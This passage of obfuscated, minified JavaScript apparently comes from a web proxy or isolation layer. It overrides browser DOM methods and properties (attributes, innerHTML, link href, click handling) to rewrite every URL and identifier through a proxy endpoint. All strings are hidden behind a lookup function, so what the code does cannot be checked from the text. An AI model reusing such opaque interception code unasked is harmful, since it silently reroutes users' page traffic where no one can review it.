r(287)===e&&(n=n[r(2031)](" ")[r(1892)]((t=>t[r(2406)]()))[r(1892)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(2048)](" ")),t[e]=n,!0}},(function(t){const e=s;return t=t[e(2031)](" ")[e(1892)]((t=>t[e(2406)]()))[e(1892)]((t=>(0,d.md)(t)))[e(2048)](" "),i.A[e(777)](o)[e(695)][e(3666)](this,e(1661),t),t}),(()=>!0)),Jt(o,s(2316),s(2400),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(254)][t(777)][t(3666)](this,...n)[t(2031)](" ")[t(1892)]((e=>e[t(2406)]()))[t(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(2048)](" ")},set:function(t){const e=s,n=t[e(2031)](" ")[e(1892)]((t=>t[e(2406)]()))[e(1892)]((t=>(0,d.md)(t)))[e(2048)](" ");for(var r=arguments[e(3028)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(777)](o)[e(254)][e(2221)][e(3666)](this,n,...a)}}),Qt(o,s(2316),s(507),(function(t){const e=s;return i.A[e(777)](o)[e(482)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Qt(o,s(2316),s(3193),(function(t){const n=s;if(t[n(2699)](n(2360))){const e=t[n(1172)](5)[n(2437)]();(0,d._)(e)||(t=n(2360)+(0,d.md)(e))}let r="";return r=n(2935)===t||n(517)===t||n(1490)===t?i.A[n(777)](o)[n(1077)][n(3666)](this,(0,d.md)(t)):i.A[n(777)](o)[n(1077)][n(3666)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):n(1661)===t?r=r[n(2031)](" ")[n(1892)]((t=>t[n(2406)]()))[n(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2048)](" "):n(2258)===t||n(3021)===t?n(774)==typeof r&&r[n(2699)](n(1866))&&(r=r[n(1172)](3)):(()=>!!(n(2385)===this[n(3924)][n(2437)]()&&n(925)===t&&(0,e.EW)(r)||n(1236)===this[n(3924)][n(2437)]()&&n(925)===t&&(0,e.EW)(r)||n(2746)===this[n(3924)][n(2437)]()&&n(925)===t&&(0,e.EW)(r)||n(3069)===this[n(3924)][n(2437)]()&&n(3042)===t&&(0,e.EW)(r)||"a"===this[n(3924)][n(2437)]()&&n(3042)===t&&(0,e.EW)(r)||n(2786)===this[n(3924)][n(2437)]()&&n(925)===t&&(0,e.EW)(r)||n(1702)===this[n(3924)][n(2437)]()&&n(925)===t&&(0,e.EW)(r)||n(2655)===this[n(3924)][n(2437)]()&&n(2922)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(1805)]:n(1236)===this[n(3924)][n(2437)]()&&n(2290)===t||n(1702)===this[n(3924)][n(2437)]()&&n(2290)===t?r=St(r):n(2655)===this[n(3924)][n(2437)]()&&n(3754)===t&&(0,d._)(r)||this[n(3924)][n(2437)]()[n(2699)](n(2518))&&n(1702)===t&&(0,d._)(r)||n(1733)===t&&(0,d._)(r)?r=(0,d.ks)(r):n(2245)===t&&(0,d._)(r)?r=(0,d.xE)(r):n(654)===t&&(r=Lt(r)),n(3407)===t&&(r=(0,Mt.H)(r)),r):r})),Qt(o,s(2316),s(604),(function(t){const e=s;return i.A[e(777)](o)[e(627)][e(3666)](this,(0,d.md)(t))})),Qt(o,s(2316),s(3530),(function(t){const e=s;if(t[e(2699)](e(2360))){const n=t[e(1172)](5)[e(2437)]();(0,d._)(n)||(t=e(2360)+(0,d.md)(n))}return i.A[e(777)](o)[e(1004)][e(3666)](this,t)})),Jt(o,s(2316),"id",{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(2486)][t(777)][t(3666)](this,...n);return(0,d._)(a)?(0,d.ks)(a):a},set:function(t){const e=s;e(774)!=typeof t&&(t=o[e(1411)](t)),xt(o,t);for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(2486)][e(2221)][e(3666)](this,(0,d.md)(t),...r)}}),Jt(o,s(2316),s(2791),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(2738)][t(777)][t(3666)](this,...n);return t(3407)===this[t(3924)][t(2437)]()?(0,ft.sR)(a):a},set:function(t){const e=s;for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3407)===this[e(3924)][e(2437)]())return i.A[e(777)](o)[e(2738)][e(2221)][e(3666)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...a);if(e(2746)===this[e(3924)][e(2437)]())return i.A[e(777)](o)[e(2738)][e(2221)][e(3666)](this,t,...a);const l=t[e(1422)]();return this instanceof o[e(1012)]&&l[e(3e3)](e(1159))?i.A[e(777)](o)[e(2738)][e(2221)][e(3666)](this,t,...a):i.A[e(777)](o)[e(2738)][e(2221)][e(3666)](this,Nt({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,s(2316),s(1113),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(2514)][t(777)][t(3666)](this,...n);return t(3407)===this[t(3924)][t(2437)]()?(0,ft.sR)(a):a},set:function(t){const e=s,n=t[e(1422)]();for(var a=arguments[e(3028)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return this instanceof o[e(1012)]&&n[e(3e3)](e(1159))?i.A[e(777)](o)[e(2514)][e(2221)][e(3666)](this,t,...c):i.A[e(777)](o)[e(2514)][e(2221)][e(3666)](this,Nt({_window:o,protectUrlContext:r,html:t}),...c)}}),Qt(o,s(2316),s(693),(function(t,e){const n=s;return i.A[n(777)](o)[n(1797)][n(3666)](this,t,this instanceof o[n(973)]&&n(3407)!==this[n(3924)][n(2437)]()?Nt({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Qt(o,s(2316),s(1701),(function(t){const e=s;return t=(0,Ot.w4)(t),i.A[e(777)](o)[e(3064)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,s(2316),s(519),(function(t){const e=s;return t=(0,Ot.w4)(t),i.A[e(777)](o)[e(792)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,s(2316),s(2964),(function(t){const e=s;if(t[e(2699)](e(2360))){const n=t[e(1172)](5)[e(2437)]();(0,d._)(n)||(t=e(2360)+(0,d.md)(n))}return i.A[e(777)](o)[e(2662)][e(3666)](this,t)})),Qt(o,s(2316),s(3601),(function(t){const e=s;return!!t&&i.A[e(777)](o)[e(1178)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const u=[s(340),s(3449),s(1587),s(1189),s(584),s(3132),s(2330)],h=["id",s(1661),s(3021),s(2258),s(925),s(2356),s(2290),s(3042),s(3896),"as",s(2455),s(611),s(2847),s(1733),s(2245),s(2935),s(517),s(1490),s(3407),...u];Qt(o,s(2316),s(161),(function(t,a){const c=s;t=t[c(2437)]();let l=String(a);const h=this[c(3924)][c(2437)]();if("id"!==t||(0,d._)(l))if(c(1661)===t)l=l[c(2031)](" ")[c(1892)]((t=>t[c(2406)]()))[c(1892)]((t=>(0,d.md)(t)))[c(2048)](" ");else if(c(2258)===t||c(3021)===t)l=c(1866)+l;else if(c(2385)===h)c(925)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(2794)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]}):c(2356)===t&&(l=c(1406)[c(3233)](At,c(2538))[c(3233)]((0,e.Wq)({protectUrlContext:r,url:n.A[c(2775)]+c(205),kind:e.MN[c(547)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]}),c(3406))[c(3233)]((0,kt.x)().id,c(1328))+Nt({_window:o,protectUrlContext:r,html:l}));else if(c(1236)!==h&&c(2893)!==h||c(925)!==t)if(c(1236)!==h&&c(2893)!==h||c(2290)!==t)if(c(2746)===h&&c(925)===t)l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(547)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]});else if(c(3069)===h){var f;const s=c(3896)===t?l:null===(f=i.A[c(777)](o)[c(1077)][c(3666)](this,c(3896)))||void 0===f?void 0:f[c(2437)](),a=c(3042)===t?l:i.A[c(777)](o)[c(1077)][c(3666)](this,c(3042)),u="as"===t?l:i.A[c(777)](o)[c(1077)][c(3666)](this,"as"),d=c(3849)===s||c(3596)===s&&c(3407)===u?e.MN[c(1267)]:c(3596)===s&&c(2746)===u?e.MN[c(547)]:e.MN[c(3667)];c(3042)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]}):a&&i.A[c(777)](o)[c(1353)][c(2221)][c(3666)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:d,baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]}))}else if("a"!==h||c(3042)!==t||(0,e.EW)(l))if("a"===h&&c(2847)===t&&c(774)==typeof l)t=c(2360)+(0,d.md)(c(2847));else if(c(2786)!==h||c(925)!==t&&c(611)!==t||(0,e.EW)(l))if(c(1702)!==h||c(925)!==t||(0,e.EW)(l))if(c(1702)===h&&c(2290)===t)l=Et({protectUrlContext:r,srcset:l,endpoint:n.A[c(2775)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)])});else if(c(2655)!==h||c(2922)!==t||(0,e.EW)(l))c(2655)!==h||c(3754)!==t||(0,d._)(l)||[c(1461),c(1029),c(2900),c(1532)][c(3e3)](l)||(l=(0,d.md)(l));else{const t=i.A[c(777)](o)[c(1077)][c(3666)](this,c(3754));l=(0,e.Wq)({protectUrlContext:r,url:l,kind:c(1461)===t?e.MN[c(1154)]:e.MN[c(2794)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]})}else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(3667)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(3667)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(1154)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]});else l=Et({protectUrlContext:r,srcset:l,endpoint:n.A[c(2775)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)])});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(3667)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]});else xt(o,l),l=(0,d.md)(l);if(u[c(3e3)](t)&&(l=(0,ft.oY)({protectUrlContext:r,value:l})),c(2455)===t&&(l=_t(r,l,i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]))),c(2245)!==t||(0,d._)(l)||(l=(0,d.zp)(l)),c(1733)!==t||(0,d._)(l)||(l=(0,d.md)(l)),c(2935)!==t&&c(517)!==t||(t=(0,d.md)(t)),c(1490)===t&&(t=(0,d.md)(t)),t[c(2699)](c(2360))){const e=t[c(1172)](5)[c(2437)]();(0,d._)(e)||(t=c(2360)+(0,d.md)(e))}return c(3407)===t&&(l=(0,Mt.e)(l)),i.A[c(777)](o)[c(695)][c(3666)](this,t,l)}),(function(t,e){const n=s,r=t[n(2437)]();return!!h[n(3e3)](r)||!!r[n(2699)](n(2360))}));const m=[s(2251),s(3042)];Qt(o,s(2316),s(1931),(function(t,a,c){const l=s;return l(2251)===a&&c[l(2699)]("#")?c="#"+(0,d.md)(c[l(1172)](1)):l(2251)!==a&&l(3042)!==a||(0,e.EW)(c)||(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(3667)],baseUrl:i.A[l(777)](o)[l(645)][l(777)][l(2720)](o[l(278)]),endpoint:n.A[l(2775)]})),i.A[l(777)](o)[l(2291)][l(3666)](this,t,a,c)}),(function(t,e,n){const r=s;return!!m[r(943)]((t=>e[r(2699)](t)))})),Qt(o,s(2316),s(3412),(function(t){const e=s;return i.A[e(777)](o)[e(1708)][e(3666)](this,Nt({_window:o,protectUrlContext:r,html:t}))})),Jt(o,s(1782),s(1663),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(270)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(1805)]:c}},(()=>!0)),Jt(o,s(1782),s(2927),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(679)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(1805)]:c}}),Qt(o,s(3727),s(2598),(function(){const t=s;this[t(3611)]=!0;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(3602)][t(3666)](this,...n)})),Qt(o,s(3727),s(1312),(function(){const t=s;this[t(3033)]=!0;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(2315)][t(3666)](this,...n)})),Qt(o,s(3107),s(729),(function(t,a,c){const l=s;var u,h;null!==(u=this[l(2587)])&&void 0!==u||(this[l(2587)]=[]);const f=null!==(h=this[l(2587)][l(2166)](Vt(t,a,c)))&&void 0!==h?h:(()=>{const s=l,u={eventName:t,callback:a,options:c,triggerCount:0,func:function(t){const s=a2L;this[s(2587)]=this[s(2587)][s(3558)]((t=>{const e=s;var n;return!(e(2471)!=typeof t[e(1836)]&&null!==(n=t[e(1836)])&&void 0!==n&&null!==(n=n[e(2866)])&&void 0!==n&&n[e(1659)])}));try{for(var a=arguments[s(3028)],l=new Array(a>1?a-1:0),h=1;h<a;h++)l[h-1]=arguments[h];u[s(3695)][s(1651)]?u[s(3695)][s(1651)][s(3666)](u[s(3695)],t,...l):u[s(3695)][s(3666)](this,t,...l)}catch(t){console[s(1289)](t)}const f=++u[s(3778)];let m=!1;if((t[s(3033)]||t[s(3611)]&&this[s(2587)][s(2957)]((t=>t[s(3778)]===f))||this instanceof o[s(1782)]&&this[s(2587)][s(2957)]((t=>t[s(3778)]===f)))&&(m=!0),m&&!t[s(1928)]){let a=t[s(3754)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(3924)])||void 0===p?void 0:p[s(2437)]());){var p;a=a[s(3200)]}if(a){var g;const c=i.A[s(777)](o)[s(1077)][s(3666)](a,s(2360)+(0,d.md)(s(2847)));if(c)try{o[s(207)](c)}catch(t){}let l=i.A[s(777)](o)[s(1077)][s(3666)](a,s(3042));if(s(774)!=typeof l||l[s(2699)](s(2341)))return;const u=null===(g=Kt(o))||void 0===g?void 0:g[s(454)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(1805)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1154)],baseUrl:i.A[s(777)](o)[s(645)][s(777)][s(2720)](o[s(278)]),endpoint:n.A[s(2775)],extra:{sourceFrameOrigin:u}})}let h=i.A[s(777)](o)[s(1077)][s(3666)](a,s(654));if(h=_t(r,h,i.A[s(777)](o)[s(645)][s(777)][s(2720)](o[s(278)])),t[s(1539)](),l){if("#"===l){const t=(0,e.sH)(window[s(3657)][s(3042)])[s(1805)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1154)],baseUrl:i.A[s(777)](o)[s(645)][s(777)][s(2720)](o[s(278)]),endpoint:n.A[s(2775)],extra:{sourceFrameOrigin:u}})}let t=o;for(;Q(t,s(754),s(176),{url:l,windowFeatures:h?s(3491)[s(3233)](h):void 0,name:o[s(1605)]}),t!==o[s(3830)];)t=t[s(718)][s(2808)]}}}s(2471)!=typeof c&&null!=c&&c[s(2452)]&&(this[s(2587)]=this[s(2587)][s(3558)]((t=>t!==u)))}};return this[s(2587)][s(2523)](u),u})();return i.A[l(777)](o)[l(490)][l(3666)](this,t,f[l(2591)],c)}),(function(t,e){return s(176)===t})),Qt(o,s(3107),s(2500),(function(t,e,n){const r=s;var a;const c=null!==(a=this[r(2587)])&&void 0!==a?a:[],l=c[r(677)](Vt(t,e,n));if(-1!==l){const[e]=c[r(3548)](l,1);return i.A[r(777)](o)[r(378)][r(3666)](this,t,e[r(2591)],n)}return i.A[r(777)](o)[r(378)][r(3666)](this,t,e,n)}),(t=>s(176)===t)),Jt(o,s(3858),s(654),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(2963)][t(777)][t(3666)](this,...n);return a?Lt(a):a},set:function(t){const e=s;if(!t)return i.A[e(777)](o)[e(2963)][e(2221)][e(3666)](this,t);for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return i.A[e(777)](o)[e(2963)][e(2221)][e(3666)](this,_t(r,t,i.A[e(777)](o)[e(645)][e(777)][e(2720)](o[e(278)])),...a)}}),Jt(o,s(3858),s(3042),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const c=s;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1154)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]})}catch(e){a.A[c(3749)](c(2626),t)}for(var l=arguments[c(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[c(777)](o)[c(2489)][c(2221)][c(3666)](this,t,...u)}}),Jt(o,s(3858),s(1291),{get:function(){const t=s;let n=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1805)]);try{return new URL(n)[t(1291)]}catch(e){for(var r=arguments[t(3028)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return i.A[t(777)](o)[t(1285)][t(777)][t(2720)](this,a)}}}),Jt(o,s(3858),s(2516),{get:function(){const t=s;let n=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1805)]);try{return new URL(n)[t(2516)]}catch(e){for(var r=arguments[t(3028)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return i.A[t(777)](o)[t(1210)][t(777)][t(2720)](this,a)}}}),Jt(o,s(3858),s(2344),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]);try{return new URL(c)[t(2344)]}catch(e){return i.A[t(777)](o)[t(265)][t(777)][t(2720)](this,r)}}}),Jt(o,s(3858),s(3194),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]);try{return new URL(c)[t(3194)]}catch(e){return i.A[t(777)](o)[t(2996)][t(777)][t(2720)](this,r)}}}),Jt(o,s(3858),s(982),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]);try{return new URL(c)[t(982)]}catch(e){return i.A[t(777)](o)[t(3032)][t(777)][t(2720)](this,r)}}}),Jt(o,s(3858),s(3517),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]);try{return new URL(c)[t(3517)]}catch(e){return i.A[t(777)](o)[t(1203)][t(777)][t(2720)](this,r)}}}),Jt(o,s(3858),s(3754),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2530)][t(777)][t(2720)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s,c=i.A[a(777)](o)[a(1077)][a(3666)](this,a(3042));c&&i.A[a(777)](o)[a(695)][a(3666)](this,a(3042),(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1154)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var l=arguments[a(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[a(777)](o)[a(2530)][a(2221)][a(3666)](this,t,...u)}}),Jt(o,s(3858),s(454),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);return(0,e.EW)(c)?new URL((0,e.sH)(c)[t(1805)])[t(454)]:i.A[t(777)](o)[t(537)][t(777)][t(2720)](this,r)}}),Jt(o,s(3858),s(3303),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(3185)][t(777)][t(2720)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[a(777)](o)[a(3185)][a(2221)][a(3666)](this,t,...l)}}),Jt(o,s(3858),s(1555),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]);try{return new URL(c)[t(1555)]}catch(e){return i.A[t(777)](o)[t(197)][t(777)][t(2720)](this,r)}}}),Gt(o,s(973),s(3056),{get:function(t,e){const n=s;if(n(774)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(l(e))];return n(2028)==typeof r?r[n(1498)](t):r},set:function(t,e,n){return s(774)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(l(e))]=n,!0)},ownKeys:function(t){const e=s;return o[e(344)][e(1193)](t)[e(1892)]((t=>e(774)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=s;return n(774)!=typeof e||(0,d._)(e)||(e=(0,d.md)(l(e))),o[n(344)][n(3396)](t,e)}},null),Jt(o,s(973),s(3551),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(551)][t(777)][t(3666)](this,...n);return t(3407)===this[t(3924)][t(2437)]()?(0,ft.sR)(a):a},set:function(t){const e=s;for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return e(3407)===this[e(3924)][e(2437)]()?i.A[e(777)](o)[e(551)][e(2221)][e(3666)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...a):i.A[e(777)](o)[e(551)][e(2221)][e(3666)](this,t,...a)}}),Jt(o,s(973),s(2245),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(1949)][t(777)][t(3666)](this,...n);return(0,d._)(a)?(0,d.xE)(a):a},set:function(t){const e=s;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(1949)][e(2221)][e(3666)](this,t,...r)}}),Gt(o,s(973),s(3407),{get:function(t,e){const n=s;if(n(1052)===e)return!0;const r=t[e];return r?n(2028)==typeof r?r[n(1498)](t):n(774)==typeof r?n(201)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const a=s;a(201)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):a(774)==typeof n&&n[a(3e3)](a(1657))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const c=t[e];if(t[e]=n,c!==n){const t=i.A[a(777)](o)[a(1077)][a(3666)](this,a(3407));if(t){const e=(0,Mt.e)(t);t!==e&&i.A[a(777)](o)[a(695)][a(3666)](this,a(3407),e)}}return!0}},null),Jt(o,s(2939),s(2922),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(3612)][t(777)][t(2720)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s,c=i.A[a(777)](o)[a(1077)][a(3666)](this,a(3754));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(1461)===c?e.MN[a(1154)]:e.MN[a(2794)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var l=arguments[a(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[a(777)](o)[a(3612)][a(2221)][a(3666)](this,t,...u)}}),Jt(o,s(2939),s(3754),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=i.A[t(777)](o)[t(1332)][t(777)][t(2720)](this,n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=s;[e(1461),e(1029),e(2900),e(1532)][e(3e3)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(1332)][e(2221)][e(3666)](this,t,...r)}}),Jt(o,s(1871),s(1859),{get:function(){const t=s,e=i.A[t(777)](o)[t(1077)][t(3666)](this,t(925));for(var n=arguments[t(3028)],a=new Array(n),c=0;c<n;c++)a[c]=arguments[c];const l=i.A[t(777)](o)[t(697)][t(777)][t(3666)](this,...a);return $t(o,l,e)&&(l[t(3825)]||(l[t(3825)]=!0,Y(l),lt(l),f[t(473)](l)),Rt(l),qt(r,l)),i.A[t(777)](o)[t(307)][t(777)][t(3666)](this,...a)}}),Qt(o,s(916),s(580),(function(t,e){const n=s,r=i.A[n(777)](o)[n(1789)][n(3666)](this,t,e);return o[n(1284)](r)}),(function(t,e){return!!o[s(1284)]})),Qt(o,s(916),s(3800),(function(t,e,n){const r=s;let a=i.A[r(777)](o)[r(3850)][r(3666)](this,t,e,n);var c;return t&&9===t[r(1130)]&&(a=i.A[r(777)](o)[r(1789)][r(3666)](this,a),null!==(c=a[r(3657)])&&void 0!==c&&null!==(c=c[r(3004)])&&void 0!==c&&c[0]&&(a[r(3657)][r(3004)][0]=o[r(334)][r(454)]),delete a[r(334)],delete a[r(2587)],a=i.A[r(777)](o)[r(3850)][r(3666)](this,a,e,n)),a})),Jt(o,s(3187),s(1702),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(1936)][t(777)][t(3666)](this,...n);return jt[t(777)](o,a)}},(function(){const t=s;try{if((t=>{const e=a2L;try{if(null!=t&&t[e(2393)])return!0;if(e(774)==typeof t){var n;if(t[e(2699)](e(2739)))return!0;const r=o[e(916)][e(580)](t);if(null!=r&&null!==(n=r[e(650)])&&void 0!==n&&n[e(2699)](e(882)))return!0;if([e(3890),e(2600),e(1820)][e(3e3)](null==r?void 0:r[e(650)])&&void 0!==(null==r?void 0:r[e(3006)])&&void 0!==(null==r?void 0:r[e(2243)])&&void 0!==(null==r?void 0:r[e(2878)]))return!0}}catch(t){}return!1})(this[t(838)]))return!1;if((0,e.EW)(o[t(3657)][t(3042)])){const n=new 